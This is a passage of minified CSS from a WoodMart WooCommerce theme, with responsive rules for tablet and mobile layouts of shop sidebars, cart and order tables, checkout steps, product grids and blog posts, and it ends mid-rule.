.banner-subtitle{font-size:1.3vw}.owl-items-md-2 .banner-title-large .banner-title,.vc_col-sm-6 .banner-title-large .banner-title{font-size:2.3vw}.banner-hide-btn-tablet{display:none!important}.offcanvas-sidebar-tablet.admin-bar .area-sidebar-shop{top:32px}.offcanvas-sidebar-tablet .woodmart-shop-loader:not(.hidden-loader){margin-left:-15px!important}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12){left:0;flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .shop-loop-head{margin-top:-25px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-shop-tools,.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{flex:1 1 100%;max-width:100%;width:100%}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12).description-area-before .page-description,.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12).description-area-before .term-description{margin-top:-15px;margin-bottom:45px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12)>.woocommerce-notices-wrapper{margin-top:-15px;margin-bottom:45px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{margin-bottom:15px;border-bottom:1px solid rgba(129,129,129,.2)}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .woocommerce-breadcrumb,.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .yoast-breadcrumb{margin-bottom:15px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woocommerce-result-count{display:block;margin-bottom:15px}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-shop-tools{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.offcanvas-sidebar-tablet .shop-content-area:not(.col-lg-12) .woodmart-show-sidebar-btn{display:inline-flex}.offcanvas-sidebar-tablet .shop-sidebar-opener:not(.sticky-toolbar){display:block}.offcanvas-sidebar-tablet .area-sidebar-shop{position:fixed;top:0;bottom:0;left:0;z-index:500;display:flex;flex-basis:auto;flex-direction:column;overflow:hidden;margin-bottom:0;padding-right:0;padding-left:0;max-width:none;width:300px;background-color:#FFF;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.offcanvas-sidebar-tablet .area-sidebar-shop .widget-area{padding-top:30px;padding-bottom:30px}.offcanvas-sidebar-tablet .area-sidebar-shop .sidebar-widget{padding-right:30px;padding-left:30px}.offcanvas-sidebar-tablet .area-sidebar-shop .widget-heading{display:flex}.offcanvas-sidebar-tablet .area-sidebar-shop .woodmart-sidebar-scroll{position:relative;flex:1 1 auto;overflow:hidden;-webkit-overflow-scrolling:touch;width:100%;height:100%}.offcanvas-sidebar-tablet .area-sidebar-shop .woodmart-sidebar-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:scroll;overflow-x:hidden}.offcanvas-sidebar-tablet .area-sidebar-shop .woodmart-sidebar-content:focus{outline:0}.offcanvas-sidebar-tablet .woodmart-toolbar .woodmart-sticky-sidebar-opener.shop-sidebar-opener{display:flex}.offcanvas-sidebar-tablet.woodmart-dark .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{border-color:rgba(255,255,255,.15)}.offcanvas-sidebar-tablet.woodmart-dark .area-sidebar-shop{background-color:#101010}.woocommerce-orders-table{display:block}.woocommerce-orders-table th,.woocommerce-orders-table thead{display:none}.woocommerce-orders-table tbody,.woocommerce-orders-table tfoot,.woocommerce-orders-table tr{display:block}.woocommerce-orders-table tr{position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(129,129,129,.2)}.woocommerce-orders-table tr:last-child{margin-bottom:0}.woocommerce-orders-table td{display:block;margin-bottom:8px;padding:0 0 8px;border-bottom:none;text-align:right}.woocommerce-orders-table td:before{content:attr(data-title);float:left;padding-top:3px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:12px}.woocommerce-orders-table td:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-dark .woocommerce-orders-table tr{border-color:rgba(255,255,255,.15)}.woodmart-dark .woocommerce-orders-table td:before{color:#FFF}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-md-3:nth-child(-n+4),.products-bordered-grid .col-md-4:nth-child(-n+3){border-top-width:1px}}@media (min-width:768px) and (max-width:1024px){.reset-margin-tablet>.vc_column-inner{margin-right:0!important;margin-left:0!important}}@media (max-width:991px){.woodmart-title-width-60 .title-after_title,.woodmart-title-width-60 .title-subtitle,.woodmart-title-width-60 .woodmart-title-container,.woodmart-title-width-70 .title-after_title,.woodmart-title-width-70 .title-subtitle,.woodmart-title-width-70 .woodmart-title-container{max-width:80%}.woodmart-title-width-40 .title-after_title,.woodmart-title-width-40 .title-subtitle,.woodmart-title-width-40 .woodmart-title-container,.woodmart-title-width-50 .title-after_title,.woodmart-title-width-50 .title-subtitle,.woodmart-title-width-50 .woodmart-title-container{max-width:60%}.woodmart-title-width-20 .title-after_title,.woodmart-title-width-20 .title-subtitle,.woodmart-title-width-20 .woodmart-title-container,.woodmart-title-width-30 .title-after_title,.woodmart-title-width-30 .title-subtitle,.woodmart-title-width-30 .woodmart-title-container{max-width:40%}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}.visible-sm{display:block!important}.row-reverse-tablet:not(.vc_row-flex){display:flex;flex-wrap:wrap;box-sizing:border-box}.row-reverse-tablet>.wpb_column:nth-child(1){order:12}.row-reverse-tablet>.wpb_column:nth-child(2){order:11}.row-reverse-tablet>.wpb_column:nth-child(3){order:10}.row-reverse-tablet>.wpb_column:nth-child(4){order:9}.row-reverse-tablet>.wpb_column:nth-child(5){order:8}.row-reverse-tablet>.wpb_column:nth-child(6){order:7}.row-reverse-tablet>.wpb_column:nth-child(7){order:6}.row-reverse-tablet>.wpb_column:nth-child(8){order:5}.row-reverse-tablet>.wpb_column:nth-child(9){order:4}.row-reverse-tablet>.wpb_column:nth-child(10){order:3}.row-reverse-tablet>.wpb_column:nth-child(11){order:2}.row-reverse-tablet>.wpb_column:nth-child(12){order:1}}@media (max-width:768px){.admin-bar .cart-widget-side,.admin-bar .full-screen-close-icon,.admin-bar .header-banner,.admin-bar .mobile-nav,.admin-bar button.mfp-close{top:46px}.woodmart-spacing-20,.woodmart-spacing-30{margin-right:-5px;margin-left:-5px}.woodmart-spacing-20>article,.woodmart-spacing-20>div,.woodmart-spacing-30>article,.woodmart-spacing-30>div{margin-bottom:10px;padding-right:5px;padding-left:5px}div[class*=woodmart-columns-]>div{flex-basis:100%;max-width:100%;width:100%}.woodmart-carousel-spacing-20,.woodmart-carousel-spacing-30{margin-right:-5px;margin-left:-5px}.woodmart-carousel-spacing-20 .slider-title,.woodmart-carousel-spacing-30 .slider-title{margin-right:5px;margin-left:5px}.woodmart-carousel-spacing-20 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-20 .owl-item,.woodmart-carousel-spacing-30 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-30 .owl-item{padding-right:5px;padding-left:5px}.woodmart-carousel-spacing-20 .owl-nav>div[class*=prev],.woodmart-carousel-spacing-30 .owl-nav>div[class*=prev]{left:-45px}.woodmart-carousel-spacing-20 .owl-nav>div[class*=next],.woodmart-carousel-spacing-30 .owl-nav>div[class*=next]{right:-45px}.page-title .woodmart-checkout-steps ul li{font-size:24px}.offcanvas-sidebar-mobile .site-content:not(.col-lg-12){left:0;flex-basis:100%;max-width:100%;width:100%}.offcanvas-sidebar-mobile.admin-bar .sidebar-container{top:46px}.offcanvas-sidebar-mobile .woodmart-sticky-sidebar-opener:not(.sticky-toolbar){display:block}.offcanvas-sidebar-mobile .sidebar-container{position:fixed;top:0;bottom:0;left:0;z-index:500;display:flex;flex-basis:auto;flex-direction:column;overflow:hidden;margin-bottom:0;padding-right:0;padding-left:0;max-width:none;width:300px;background-color:#FFF;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.offcanvas-sidebar-mobile .sidebar-container .widget-area{padding-top:30px;padding-bottom:30px}.offcanvas-sidebar-mobile .sidebar-container .sidebar-widget{padding-right:30px;padding-left:30px}.offcanvas-sidebar-mobile .sidebar-container .widget-heading{display:flex}.offcanvas-sidebar-mobile .sidebar-container .woodmart-sidebar-scroll{position:relative;flex:1 1 auto;overflow:hidden;-webkit-overflow-scrolling:touch;width:100%;height:100%}.offcanvas-sidebar-mobile .sidebar-container .woodmart-sidebar-content{position:absolute;top:0;right:0;bottom:0;left:0;overflow:scroll;overflow-x:hidden}.offcanvas-sidebar-mobile .sidebar-container .woodmart-sidebar-content:focus{outline:0}.offcanvas-sidebar-mobile .woodmart-toolbar .woodmart-sticky-sidebar-opener{display:flex}.offcanvas-sidebar-mobile.woodmart-dark .sidebar-container{background-color:#101010}.header-banner-container{padding-right:40px;padding-left:40px}.close-header-banner{width:40px}.close-header-banner+.header-banner-link{right:40px}.admin-bar .header-banner{top:46px}.admin-bar .whb-clone{top:46px}.admin-bar .whb-sticked .whb-main-header{top:46px}.blog-post-loop{margin-bottom:30px}.post-gallery-slider .owl-nav>div:after{font-weight:400;font-size:14px;line-height:14px}.blog-design-default .entry-title,.blog-design-default-alt .entry-title,.blog-design-small-images:not(.has-post-thumbnail) .entry-title,.post-single-page .entry-title{font-size:24px;line-height:1.4}.blog-design-default .woodmart-entry-content,.blog-design-default-alt .woodmart-entry-content{font-size:inherit}.blog-design-default.format-quote .article-body-container,.blog-design-small-images.format-quote .article-body-container{padding-right:35px;padding-left:35px}.blog-design-small-images:not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=next]{right:0}.blog-design-small-images.has-post-thumbnail .article-inner{flex-wrap:wrap}.blog-design-small-images.has-post-thumbnail .article-body-container,.blog-design-small-images.has-post-thumbnail .entry-header{flex-basis:100%;max-width:100%;width:100%}.blog-design-small-images.has-post-thumbnail.blog-style-shadow .article-body-container{margin-left:0}.blog-design-chess:nth-child(even):not(.blog-style-flat) .post-gallery-slider .owl-nav>div[class*=next]{right:0}.blog-design-chess:nth-child(even).has-post-thumbnail .article-inner{flex-direction:column}.blog-design-chess:nth-child(even).has-post-thumbnail .post-date{right:auto;left:15px}.blog-design-chess:nth-child(even).has-post-thumbnail.blog-style-shadow .article-body-container{margin-right:0;margin-left:0}.post-single-page .entry-content{margin-bottom:40px;font-size:inherit}.post-title-large-image .entry-title{font-size:26px}.single-post-navigation{margin-bottom:40px;padding-top:15px;padding-bottom:15px}.single-post-navigation .btn-label{margin-bottom:0;color:#2d2a2a}.single-post-navigation .post-title{display:none}.woodmart-dark .single-post-navigation .btn-label{color:#FFF}.woodmart-single-footer{flex-wrap:wrap;padding-top:0;padding-bottom:0;border-top:none}.woodmart-single-footer .single-meta-tags,.woodmart-single-footer .single-post-social{flex:1 1 100%;margin-bottom:15px;max-width:100%;width:100%}.woodmart-single-footer .tags-list{justify-content:center}.comments-area .children{margin-left:0}.comments-area .comment-author{float:none}.comments-area .comment-meta{text-align:left}.website-wrapper .wp-block-column{flex-basis:100%;margin:0}.woodmart-cookies-inner{align-items:stretch;flex-direction:column;text-align:center}.woodmart-cookies-inner .cookies-buttons{margin-top:15px}.woodmart-cookies-inner .cookies-info-text{padding-right:0}.error404 .page-header:before{top:-10px;font-size:150px;line-height:120px}.error404 .page-title{padding:15px 0;font-size:32px}.error404 .page-content h2{font-size:18px}.error404 .page-content>.searchform{max-width:320px}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-container{display:block;mask-image:linear-gradient(to left,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel-heading{display:none}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container{overflow:hidden}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-container:after,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container:after{content:""}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-list,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list{overflow-y:auto;white-space:nowrap}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-tabs-list::-webkit-scrollbar,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list::-webkit-scrollbar{display:none}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-left,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-right{display:block}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tab{display:inline-block}.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-left.vc_tta-o-no-fill .vc_tta-panel-body,.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-right.vc_tta-o-no-fill .vc_tta-panel-body{padding-right:0!important;padding-left:0!important}.woodmart-text-size-extra-large ul{font-size:16px}.woodmart-text-size-extra-large.woodmart-list-shape-icon .list-icon{min-width:30px;height:30px;font-size:16px;line-height:30px}.woodmart-text-size-extra-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:12px}.woodmart-timeline-wrapper{padding-top:30px;padding-bottom:30px}.woodmart-timeline-breakpoint,.woodmart-timeline-item{margin-bottom:30px}.woodmart-item-position-left,.woodmart-item-position-right{position:relative;flex-wrap:wrap;margin-top:30px;padding:30px 30px 15px;text-align:center}.woodmart-item-position-left:not(:first-child),.woodmart-item-position-right:not(:first-child){margin-top:60px}.woodmart-item-position-left .timeline-col,.woodmart-item-position-right .timeline-col{position:static;flex-basis:100%;margin-right:0;margin-left:0;padding:0;max-width:100%;width:100%;background-color:transparent!important;text-align:inherit}.woodmart-item-position-left .timeline-col-primary .timeline-arrow,.woodmart-item-position-right .timeline-col-primary .timeline-arrow{top:auto;bottom:calc(100% - 1px);left:calc(50% - 8px);margin-top:0;width:16px;height:12px;color:#FFF;line-height:0}.woodmart-item-position-left .timeline-col-primary .timeline-arrow:before,.woodmart-item-position-right .timeline-col-primary .timeline-arrow:before{display:inline-block;height:12px;color:inherit;font-size:28px;font-family:fontawesome;line-height:12px;content:"\f0d8"}.woodmart-item-position-left .timeline-col-secondary .timeline-arrow,.woodmart-item-position-right .timeline-col-secondary .timeline-arrow{display:none}.woodmart-item-position-left .woodmart-timeline-dot,.woodmart-item-position-right .woodmart-timeline-dot{top:-30px}.woodmart-item-position-full-width:not(:first-child){margin-top:60px}.woodmart-item-shadow .woodmart-item-position-left,.woodmart-item-shadow .woodmart-item-position-right{box-shadow:0 0 4px rgba(0,0,0,.13)}.woodmart-item-shadow .woodmart-item-position-left .timeline-col,.woodmart-item-shadow .woodmart-item-position-right .timeline-col{box-shadow:none}.woodmart-item-shadow .woodmart-item-position-left .timeline-col-primary .timeline-arrow:before,.woodmart-item-shadow .woodmart-item-position-right .timeline-col-primary .timeline-arrow:before{text-shadow:0 -2px 2px rgba(0,0,0,.1)}.hotspot-type-product .hotspot-content-text{display:none}.hotspot-type-product .hotspot-content-title,.hotspot-type-product .price{font-size:14px}.hotspot-content{top:40px;right:auto;bottom:auto}.hotspot-dropdown-left,.hotspot-dropdown-right{left:-115px}.hotspot-icon-alt .woodmart-image-hotspot:hover:not(.hotspot-opened) .hotspot-btn{background-color:#FFF}.testimonials-grid .testimonial{margin-bottom:20px}.owl-items-sm-1 .banner-subtitle{font-size:3vw}.owl-items-sm-1 .banner-title{font-size:5vw}.banner-btn-position-hover .banner-btn-wrapper{display:none}.content-banner .content-size-large,.content-banner .content-size-medium{font-size:14px}.banner-btn-wrapper .btn-size-default,.banner-btn-wrapper .btn-size-extra-large,.banner-btn-wrapper .btn-size-large{padding:10px 14px;font-size:12px;line-height:16px}.banner-btn-wrapper .btn-style-link{padding:0}.banner-hide-btn-mobile{display:none!important}.woodmart-slider .owl-dots{display:none}.dvr-style-triangle svg,.dvr-style-waves-small svg,.dvr-style-waves-wide svg{height:3vw!important}.dvr-style-curved-line svg,.dvr-style-diagonal-left svg,.dvr-style-diagonal-right svg,.dvr-style-half-circle svg,.dvr-style-paint-stroke svg,.dvr-style-sweet-wave svg{height:50px!important}.has-categories-dropdown input[type=text]{padding-right:50px}.search-by-category{display:none}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .shop-loop-head{margin-top:-25px}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-shop-tools,.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{flex:1 1 100%;max-width:100%;width:100%}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{justify-content:center;margin-bottom:15px;border-bottom:1px solid rgba(129,129,129,.2)}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .woocommerce-breadcrumb,.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs .yoast-breadcrumb{margin-bottom:15px}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12).description-area-before .page-description,.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12).description-area-before .term-description{margin-top:-20px;margin-bottom:45px}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12)>.woocommerce-notices-wrapper{margin-top:-20px;margin-bottom:45px}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-shop-tools{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.offcanvas-sidebar-mobile .shop-content-area:not(.col-lg-12) .woodmart-show-sidebar-btn{display:inline-flex}.offcanvas-sidebar-mobile .sidebar-container.single-product-sidebar{flex-basis:auto;max-width:none;width:300px}.offcanvas-sidebar-mobile.woodmart-dark .shop-content-area:not(.col-lg-12) .woodmart-woo-breadcrumbs{border-color:rgba(255,255,255,.15)}.woodmart-registration-page{padding-top:0;padding-bottom:0}#customer_login>.col-md-6{padding-top:0;padding-bottom:0}#customer_login>div:not(:first-child):last-child{border:none}.register-or{display:flex}.col-register{margin-top:30px}.woodmart-register-tabs .col-register{margin-top:0}.woocommerce-my-account-wrapper{flex-wrap:wrap}.woocommerce-MyAccount-content,.woodmart-my-account-sidebar{flex-basis:100%;padding-top:0;padding-bottom:0;max-width:100%;width:100%}.woodmart-my-account-sidebar{border-right:none}.woocommerce-lost-password .site-content .woocommerce>p{font-size:100%}.woocommerce-lost-password .site-content .woocommerce>p:before{font-size:80px;line-height:80px}td.product-subtotal .table-responsive-label{font-size:11px}td.product-subtotal span{font-size:14px}.cart-actions .coupon{justify-content:center;margin-top:30px;padding:25px;border:2px dashed rgba(129,129,129,.2)}.cart-actions .coupon .input-text{max-width:none}.woodmart-dark .cart-actions .coupon{border-color:rgba(255,255,255,.15)}.cart-totals-inner>h2{margin-bottom:15px;padding-left:0}.cart-totals-inner .shop_table_responsive{margin-bottom:20px}.cart-totals-inner .shop_table_responsive tr:last-child{padding-bottom:0;border-bottom:0}.cart-totals-inner .shop_table_responsive td:before{padding-top:0;font-size:14px}.cart-totals-inner tr.order-total td strong{font-size:18px}.woodmart-empty-page{font-size:32px}.woodmart-empty-page:before{font-size:110px;line-height:110px}.woodmart-empty-page-text{font-size:100%}.woodmart-empty-page-text br{display:none}.table-responsive-label{display:inline-block}.shop_table_responsive{display:block}.shop_table_responsive th,.shop_table_responsive thead{display:none}.shop_table_responsive tbody,.shop_table_responsive tfoot,.shop_table_responsive tr{display:block}.shop_table_responsive tr{position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(129,129,129,.2)}.shop_table_responsive tr:last-child{margin-bottom:0}.shop_table_responsive td{display:block;margin-bottom:8px;padding:0 0 8px;border-bottom:none;text-align:right}.shop_table_responsive td:before{content:attr(data-title);float:left;padding-top:3px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:12px}.shop_table_responsive td:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-dark .shop_table_responsive tr{border-color:rgba(255,255,255,.15)}.woodmart-dark .shop_table_responsive td:before{color:#FFF}.group_table tr,.wishlist_table tr,.woocommerce-cart-form__contents tr{margin-bottom:25px;padding-bottom:25px;padding-left:115px;min-height:136px}.group_table td,.wishlist_table td,.woocommerce-cart-form__contents td{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:5px;padding:0}.group_table td>*,.wishlist_table td>*,.woocommerce-cart-form__contents td>*{margin-bottom:5px}.group_table td:before,.wishlist_table td:before,.woocommerce-cart-form__contents td:before{flex:1 1 auto;margin-bottom:5px;padding-top:0;text-align:left;font-size:11px}.group_table td:not(:last-child),.wishlist_table td:not(:last-child),.woocommerce-cart-form__contents td:not(:last-child){border-bottom:1px dashed rgba(129,129,129,.2)}.group_table td.product-thumbnail,.wishlist_table td.product-thumbnail,.woocommerce-cart-form__contents td.product-thumbnail{position:absolute;top:0;left:0;overflow:hidden;margin-bottom:0;padding-bottom:0;max-height:115px;border-bottom:none}.group_table td.product-thumbnail img,.wishlist_table td.product-thumbnail img,.woocommerce-cart-form__contents td.product-thumbnail img{min-width:100px;max-width:100px}.group_table td.product-remove,.wishlist_table td.product-remove,.woocommerce-cart-form__contents td.product-remove{position:absolute;top:-7px;right:-7px;z-index:1;margin-bottom:0;padding-bottom:0;border:none}.group_table td.product-name,.wishlist_table td.product-name,.woocommerce-cart-form__contents td.product-name{margin-bottom:0;padding-bottom:0;border-bottom:none;text-align:left}.group_table td.product-name>a,.group_table td.product-name>label,.wishlist_table td.product-name>a,.wishlist_table td.product-name>label,.woocommerce-cart-form__contents td.product-name>a,.woocommerce-cart-form__contents td.product-name>label{margin-bottom:10px;padding-right:30px}.group_table td.product-name:before,.wishlist_table td.product-name:before,.woocommerce-cart-form__contents td.product-name:before{content:none}.group_table td.product-quantity input[type=button],.group_table td.product-quantity input[type=number],.wishlist_table td.product-quantity input[type=button],.wishlist_table td.product-quantity input[type=number],.woocommerce-cart-form__contents td.product-quantity input[type=button],.woocommerce-cart-form__contents td.product-quantity input[type=number]{height:30px}.group_table td.product-quantity input[type=number],.wishlist_table td.product-quantity input[type=number],.woocommerce-cart-form__contents td.product-quantity input[type=number]{width:25px}.woodmart-dark .group_table td,.woodmart-dark .wishlist_table td,.woodmart-dark .woocommerce-cart-form__contents td{border-color:rgba(255,255,255,.15)}.group_table{padding-top:20px}.woodmart-checkout-steps ul li{margin-top:0;margin-bottom:0}.woodmart-checkout-steps ul li span:after{display:none}.woodmart-checkout-steps ul li:not(.step-active){display:none}.woodmart-checkout-steps ul li:after{content:none}form.checkout.processing>.blockOverlay{position:fixed!important;z-index:1000!important}.woocommerce-billing-fields{margin-top:0;margin-bottom:40px}.woocommerce-additional-fields{margin-bottom:40px}.checkout_coupon{margin-bottom:20px}.wc-bacs-bank-details li,.woocommerce-thankyou-order-details li{flex-basis:50%;margin-bottom:30px;max-width:50%}.wc-bacs-bank-details li:nth-child(even),.woocommerce-thankyou-order-details li:nth-child(even){border-right:none}.col2-set .col-1,.col2-set .col-2{flex-basis:100%;max-width:100%}.woodmart-shop-loader:not(.hidden-loader){margin-left:-15px!important}.shop-loop-head{margin-top:-15px}.description-area-before .page-description,.description-area-before .term-description{margin-bottom:30px}.woocommerce-ordering{position:relative;z-index:1;width:30px;height:30px;text-align:center;line-height:30px}.woocommerce-ordering:after{position:static;margin-top:0;color:#2d2a2a;font-size:20px;content:"\f117";font-family:woodmart-font}.woocommerce-ordering select{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;border:none;background-image:none;font-weight:400;font-size:0;-webkit-appearance:none;-moz-appearance:none}.woocommerce-ordering select option{font-size:14px}.woocommerce-ordering select::-ms-expand{display:none}.woodmart-dark .woocommerce-ordering:after{color:#FFF}.category-grid-item .category-title{font-size:16px}.category-grid-item .more-products{font-size:14px}.category-grid-item:hover .category-image{-webkit-transform:none;transform:none}.categories-style-masonry-first .category-grid-item{flex-basis:50%;max-width:50%;width:50%}.categories-style-masonry-first .category-grid-item:first-child{flex-basis:100%;max-width:100%;width:100%}.cat-design-center .wrapp-category,.cat-design-default .wrapp-category,.cat-design-replace-title .wrapp-category{overflow:visible}.cat-design-center .category-image-wrapp,.cat-design-default .category-image-wrapp,.cat-design-replace-title .category-image-wrapp{position:relative;overflow:hidden}.cat-design-center .hover-mask,.cat-design-default .hover-mask,.cat-design-replace-title .hover-mask{position:static;padding:10px;text-align:center;-webkit-transform:none;transform:none}.cat-design-center .more-products,.cat-design-default .more-products,.cat-design-replace-title .more-products{margin-top:0;opacity:1;-webkit-transform:none;transform:none}.cat-design-center .wrapp-category,.cat-design-replace-title .wrapp-category{box-shadow:none}.cat-design-center .wrapp-category:before,.cat-design-replace-title .wrapp-category:before{content:none}.cat-design-center .category-image-wrapp,.cat-design-replace-title .category-image-wrapp{box-shadow:1px 1px 2px rgba(0,0,0,.12)}body:not(.woodmart-dark) .cat-design-center .category-title,body:not(.woodmart-dark) .cat-design-replace-title .category-title{color:#2d2a2a}body:not(.woodmart-dark) .cat-design-center .more-products,body:not(.woodmart-dark) .cat-design-replace-title .more-products{color:#8E8E8E}.cat-design-default .category-title{position:static}.cat-design-default.categories-with-shadow .wrapp-category{box-shadow:none}.cat-design-default.categories-with-shadow .category-image-wrapp{box-shadow:1px 1px 2px rgba(0,0,0,.12)}.cat-design-center.without-product-count .hover-mask,.cat-design-center:not(.without-product-count) .hover-mask{-webkit-transform:none;transform:none}.cat-design-center:not(.without-product-count):hover .hover-mask{-webkit-transform:none;transform:none}.cat-design-replace-title .category-title{padding:0;background-color:transparent!important;box-shadow:none}.cat-design-replace-title .more-products{position:static;padding:0;text-transform:capitalize;font-weight:400;font-size:14px;opacity:1}.cat-design-replace-title:not(.without-product-count):hover .category-title{opacity:1}.quick-shop-wrapper .quick-shop-close{top:0;right:0;padding-right:0;width:30px;height:30px}.quick-shop-wrapper .quick-shop-close:after,.quick-shop-wrapper .quick-shop-close:before{right:9px}.quick-shop-wrapper .quick-shop-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.quick-shop-wrapper .quick-shop-close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.quick-shop-wrapper .quick-shop-close span{display:none}.quick-shop-wrapper .quick-shop-form{padding-top:10px}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:30px}.quick-shop-wrapper table.variations .label{margin-bottom:2px}.quick-shop-wrapper table.variations .reset_variations{bottom:-23px}.quick-shop-wrapper select{height:35px}.quick-shop-wrapper .single_add_to_cart_button{font-size:0}.quick-shop-wrapper .single_add_to_cart_button:before{margin-right:0;margin-left:0}.quick-shop-wrapper .swatch-on-single.text-only{font-size:14px}.quick-shop-wrapper .swatch-on-single.swatch-with-bg{min-width:17px;width:17px;height:17px}.quick-shop-wrapper .swatch-on-single:not(:last-child){margin-right:10px}.product-list-item .product-wrapper{flex-wrap:wrap;text-align:center}.product-list-item:not(:last-child) .product-wrapper{padding-bottom:0;border-bottom:none}.product-list-item .product-element-top{flex:1 1 100%;margin-bottom:10px;margin-right:0;max-width:100%;width:100%}.product-list-item .product-title,.product-list-item .woodmart-product-brands-links,.product-list-item .woodmart-product-cats{margin-bottom:5px}.product-list-item .product-title{font-size:14px}.product-list-item .woocommerce-product-rating{margin-bottom:0}.product-list-item .price{margin-bottom:0;font-size:15px}.product-list-item .swatches-on-grid{margin-top:5px;margin-bottom:0}.product-list-item .swatch-on-grid.swatch-size-default.swatch-with-bg{width:15px;height:15px}.product-list-item .woocommerce-product-details__short-description{display:none}.product-list-item .woodmart-add-btn{margin-top:10px}.product-list-item .woodmart-add-btn>a{padding:10px 14px;font-size:12px;line-height:16px}.product-list-item .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.woodmart-hover-base .wrapp-swatches{min-height:40px}.woodmart-hover-base .product-compare-button{display:none}.woodmart-hover-base .quick-shop-close{top:-5px;right:-5px}.woodmart-hover-base.product-no-swatches .wrapp-swatches{display:none}.woodmart-highlighted-products:not(.with-title) .owl-nav>div[class*=prev]{left:-36px}.woodmart-highlighted-products:not(.with-title) .owl-nav>div[class*=next]{right:-36px}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*=prev]{left:-14px!important}.woodmart-highlighted-products:not(.with-title) .wrap-loading-arrow>div[class*=next]{right:-14px!important}.products-bordered-grid.woodmart-spacing-20 .product,.products-bordered-grid.woodmart-spacing-30 .product{padding-top:5px;padding-bottom:5px}.products-bordered-grid.woodmart-carousel-spacing-20 .owl-carousel-item,.products-bordered-grid.woodmart-carousel-spacing-30 .owl-carousel-item{padding:5px}.single-product-page .woodmart-product-brands 